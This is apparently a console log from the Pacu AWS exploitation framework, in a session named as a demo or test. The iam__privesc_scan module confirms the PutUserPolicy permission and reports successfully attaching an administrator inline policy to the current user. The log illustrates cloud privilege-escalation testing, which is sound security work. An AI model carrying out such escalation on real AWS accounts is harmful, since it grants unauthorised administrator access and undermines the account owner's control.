 Pacu (Demo:imported-Test) > run iam__privesc_scan
  Running module iam__privesc_scan...
[iam__privesc_scan] Escalation methods for current user:
[iam__privesc_scan]   CONFIRMED: PutUserPolicy
[iam__privesc_scan] Attempting confirmed privilege escalation methods...
[iam__privesc_scan]   Starting method PutUserPolicy...
[iam__privesc_scan] Trying to add an administrator policy to the current user...
[iam__privesc_scan]   Successfully added an inline policy named jea70c72mk! You should now have administrator permissions.
[iam__privesc_scan] iam__privesc_scan completed.
[iam__privesc_scan] MODULE SUMMARY:
  Privilege escalation was successful